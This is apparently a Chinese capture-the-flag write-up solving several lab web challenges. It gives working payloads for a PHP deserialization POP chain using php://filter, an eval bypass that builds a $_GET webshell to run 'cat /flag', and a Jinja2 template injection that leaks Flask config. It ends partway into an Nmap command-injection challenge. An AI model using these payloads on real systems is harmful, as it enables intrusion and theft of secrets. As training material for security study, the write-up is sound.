
当 id=4 时

按着报错信息来的话, 我们应该是要买第四件商品才能得到 flag
关于 unicode 安全性的参考文章
https://xz.aliyun.com/t/5402
https://blog.lyle.ac.cn/2018/10/29/unicode-normalization/
我的思路是从 unicode-table 上找到一些比 1337 还要大的单个字符
一开始搜 numbers 一直没找到… 换成 thousand 才出来一大堆

用第一个字符 ten thousand, 直接复制到 burp 里面
[MRCTF2020]Ezpop
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
|
<?php
//flag is in flag.php
//WTF IS THIS?
//Learn From https://ctf.ieki.xyz/library/php.html#%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E9%AD%94%E6%9C%AF%E6%96%B9%E6%B3%95
//And Crack It!
class Modifier {
    protected  $var;
    public function append($value){
        include($value);
    }
    public function __invoke(){
        $this->append($this->var);
    }
}

class Show{
    public $source;
    public $str;
    public function __construct($file='index.php'){
        $this->source = $file;
        echo 'Welcome to '.$this->source."<br>";
    }
    public function __toString(){
        return $this->str->source;
    }

    public function __wakeup(){
        if(preg_match("/gopher|http|file|ftp|https|dict|\.\./i", $this->source)) {
            echo "hacker";
            $this->source = "index.php";
        }
    }
}

class Test{
    public $p;
    public function __construct(){
        $this->p = array();
    }

    public function __get($key){
        $function = $this->p;
        return $function();
    }
}

if(isset($_GET['pop'])){
    @unserialize($_GET['pop']);
}
else{
    $a=new Show;
    highlight_file(__FILE__);
}
|
简单反序列化 pop 链构造, learn from 那里是介绍魔术方法的文章, 已经无法访问了, 但是不影响做题
这题的利用点是 Modifier 类的 append 方法, 通过文件包含配合伪协议读取 flag.php 的内容
触发的前提是 __invoke, 即以函数形式调用, 然后我们可以发现这个调用存在于 Test 类的 __get 方法中
__get 的前提是访问一个不存在的属性, 而在 Show 类的 __toString 方法里面存在着可以利用的语句 $this->str->source
然后 __wakeup 的 preg_match 函数可以触发 __toString
写的时候把利用链倒过来写就行了
payload
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
|
<?php

class Modifier{
    protected $var = 'php://filter/convert.base64-encode/resource=flag.php';
}

class Test{
    public $p;
}

class Show{
    public $source;
    public $str;
}


$d = new Modifier();

$c = new Test();
$c->p = $d;

$b = new Show();
$b->str = $c;

$a = new Show();
$a->source = $b;

echo urlencode(serialize($a));

?>
|
base64 解码后得到 flag
1
2
3
4
5
6
|
<?php
class Flag{
    private $flag= "flag{6e942f00-89fe-4787-b8b2-a01b80930d5e}";
}
echo "Help Me Find FLAG!";
?>
|
[CISCN 2019 初赛]Love Math
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
<?php
error_reporting(0);
//听说你很喜欢数学,不知道你是否爱它胜过爱flag
if(!isset($_GET['c'])){
    show_source(__FILE__);
}else{
    //例子 c=20-1
    $content = $_GET['c'];
    if (strlen($content) >= 80) {
        die("太长了不会算");
    }
    $blacklist = [' ', '\t', '\r', '\n','\'', '"', '`', '\[', '\]'];
    foreach ($blacklist as $blackitem) {
        if (preg_match('/' . $blackitem . '/m', $content)) {
            die("请不要输入奇奇怪怪的字符");
        }
    }
    //常用数学函数http://www.w3school.com.cn/php/php_ref_math.asp
    $whitelist = ['abs', 'acos', 'acosh', 'asin', 'asinh', 'atan2', 'atan', 'atanh', 'base_convert', 'bindec', 'ceil', 'cos', 'cosh', 'decbin', 'dechex', 'decoct', 'deg2rad', 'exp', 'expm1', 'floor', 'fmod', 'getrandmax', 'hexdec', 'hypot', 'is_finite', 'is_infinite', 'is_nan', 'lcg_value', 'log10', 'log1p', 'log', 'max', 'min', 'mt_getrandmax', 'mt_rand', 'mt_srand', 'octdec', 'pi', 'pow', 'rad2deg', 'rand', 'round', 'sin', 'sinh', 'sqrt', 'srand', 'tan', 'tanh'];
    preg_match_all('/[a-zA-Z_\x7f-\xff][a-zA-Z_0-9\x7f-\xff]*/', $content, $used_funcs);
    foreach ($used_funcs[0] as $func) {
        if (!in_array($func, $whitelist)) {
            die("请不要输入奇奇怪怪的函数");
        }
    }
    //帮你算出答案
    eval('echo '.$content.';');
}
|
这题做了挺长时间的, 主要是有 80 字符的长度限制, 比较恶心
关键函数是 base_convert, 可以任意进制互转 (2~36)

我们选用十进制和三十六进制互转
因为高于十进制的话含有字母, 就需要加引号了, 而引号会被过滤, 三十六进制是方便字母的转换 (0-9 a-z 数量加起来是 36)
另外还需要注意的是 dechex 和 hex2bin 这个函数, 因为 base_convert 只能转换 0-9 a-z, 特殊字符例如空格和 $ 之类的符号转换的时候会丢失, 而利用两个函数可以把任意字符串转换成十六进制, 然后再转换成纯数字的十进制
自己一开始的思路是构造 system 执行命令, 不过执行 cat /flag 就超出长度限制了…
后来想了想必须要尽可能的缩减 payload, 一个很好的例子就是形如 $_GET[0]($_GET[1]) 这种 webshell
两个 $_GET 可以用同一个变量表示, [] 可以用 {} 绕过
下面就是如何构造 _GET 了, 思路把原始字符串先 bin2hex 然后 hexdec
1
|
echo hex2bin(dechex(1598506324)); // _GET
|
dechex 在白名单里面, 而 hex2bin 需要我们手动构造 (利用 base_convert)
1
|
echo base_convert(37907361743,10,36); // hex2bin
|
之后需要引入一个变量来作为函数执行, 例如 $a(), 我们用 $pi 以绕过白名单的检测
payload 如下
1
|
$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{0})($$pi{1});
|
然后传参 0 1 获取 flag
1
|
http://f91dae26-bec7-4887-8f52-d087acfcec50.node4.buuoj.cn:81/?c=$pi=base_convert(37907361743,10,36)(dechex(1598506324));($$pi{0})($$pi{1});&0=system&1=cat /flag
|
wp 看到的其它思路
1
|
$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){1}) // exec(getallheaders(){1})
|
还有通过三角函数进行位运算得到 * 然后直接 cat /f*, 这里就不写了…
[WesternCTF2018]shrine
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
import flask
import os

app = flask.Flask(__name__)

app.config['FLAG'] = os.environ.pop('FLAG')


@app.route('/')
def index():
    return open(__file__).read()


@app.route('/shrine/<path:shrine>')
def shrine(shrine):

    def safe_jinja(s):
        s = s.replace('(', '').replace(')', '')
        blacklist = ['config', 'self']
        return ''.join(['\{\{\% set {}=None \%\}\}'.format(c) for c in blacklist]) + s

    return flask.render_template_string(safe_jinja(shrine))


if __name__ == '__main__':
    app.run(debug=True)
|
括号替换这个无解, 单字符替换绕不过去…
config 虽然是在 blacklist 里的但是没有直接替换成空, 而是把这个对象设置为 None, 这样直接注入 {{config}} 就显示不出信息了
但是在 flask 中可以通过其它函数访问到 config
利用 __globals__ 访问 current_app, 后者就是当前的 app 的映射, 自然就能访问到 app.config
然后是只有函数才有 __globals__
1
2
|
url_for.__globals__['current_app'].config
get_flashed_messages.__globals__['current_app'].config
|
又找了其它函数试了一下, 好像只有这两个能用
1
|
http://1ed4a4d2-bd0d-45c2-9554-2e20a6892221.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config}}
|
[网鼎杯 2020 朱雀组]Nmap

随便输了个 127.0.0.1
url 如下
1
|
http://b4483574-049a-465c-af1b-ef87424d03fd.node4.buuoj.cn:81/result.php?f=9228e
|


一开始以为是文件包含, 然后发现报错的信息是 xml

提示 xml 保存在 /xml/ 目录, 访问之前的扫描结果
感觉不太像 xxe, 于是又回到最开始的界面, 可能是命令注入?
试了一下发现注入的命令 127.0.0.1;ls 还是包裹在引号里面的
再输入单引号试试

有转义, 有一点熟悉, 应该是 escapeshellarg + escapeshellcmd 的组合
